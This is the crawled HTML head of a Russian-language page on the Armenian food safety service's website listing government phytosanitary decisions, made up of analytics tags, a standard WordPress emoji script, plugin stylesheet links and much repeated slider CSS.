

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://old.snund.am/ru/%D0%BF%D1%80%D0%B0%D0%B2%D0%BE%D0%B2%D1%8B%D0%B5-%D0%B0%D0%BA%D1%82%D1%8B/%D1%84%D0%B8%D1%82%D0%BE%D1%81%D0%B0%D0%BD%D0%B8%D1%82%D0%B0%D1%80%D0%B8%D1%8F/%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B0-%D1%80%D0%B0/
body_size: 235303
content:
<!DOCTYPE html>
<html class="" xmlns="https://www.w3.org/1999/xhtml" lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175786397-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175786397-1');
</script>

		
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>Սննդամթերքի անվտանգության պետական ծառայություն -   Решения правительства РА</title>

	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://old.snund.am/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	
	
	
	
	
	
	<link rel="alternate" hreflang="arm-arm" href="https://old.snund.am/%d5%ab%d6%80%d5%a1%d5%be%d5%a1%d5%af%d5%a1%d5%b6-%d5%a1%d5%af%d5%bf%d5%a5%d6%80/%d5%a2%d5%b8%d6%82%d5%bd%d5%a1%d5%bd%d5%a1%d5%b6%d5%ab%d5%bf%d5%a1%d6%80%d5%ab%d5%a1/%d5%b8%d6%80%d5%b8%d5%b7%d5%b8%d6%82%d5%b4%d5%b6%d5%a5%d6%80/" />
<link rel="alternate" hreflang="en-us" href="https://old.snund.am/en/legal-acts/phytosanitary/the-dicisions/" />
<link rel="alternate" hreflang="ru-ru" href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f/%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Սննդամթերքի անվտանգության պետական ծառայություն &raquo; Лента" href="https://old.snund.am/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Սննդամթերքի անվտանգության պետական ծառայություն &raquo; Лента комментариев" href="https://old.snund.am/ru/comments/feed/" />
<meta property="og:title" content="Решения правительства РА"/><meta property="og:type" content="article"/><meta property="og:url" content="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f/%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0/"/><meta property="og:site_name" content="Սննդամթերքի անվտանգության պետական ծառայություն"/><meta property="og:description" content=""/><meta property="og:image" content="https://old.snund.am/wp-content/themes/Avada/assets/images/logo.png"/>		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/old.snund.am\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='https://old.snund.am/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://old.snund.am/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://old.snund.am/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ghazale-sds-table-style-css'  href='https://old.snund.am/wp-content/plugins/custom-searchable-data-entry-system/css/sds-table-style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://old.snund.am/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.92' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:Conv_GHEAGrpalatReg;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:Conv_GHEAGrpalatReg}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:Conv_GHEAGrpalatReg}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:Conv_GHEAGrpalatReg}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:Conv_GHEAGrpalatReg;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:Conv_GHEAGrpalatReg}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:Conv_GHEAGrpalatReg,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//old.snund.am/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-sidebars-avada-custom-sidebar-faq{background-color:#eeeeee;}.wpml-ls-sidebars-avada-custom-sidebar-faq, .wpml-ls-sidebars-avada-custom-sidebar-faq .wpml-ls-sub-menu, .wpml-ls-sidebars-avada-custom-sidebar-faq a {border-color:#cdcdcd;}.wpml-ls-sidebars-avada-custom-sidebar-faq a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-avada-custom-sidebar-faq a:hover,.wpml-ls-sidebars-avada-custom-sidebar-faq a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-avada-custom-sidebar-faq .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-avada-custom-sidebar-faq .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-avada-custom-sidebar-faq .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//old.snund.am/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
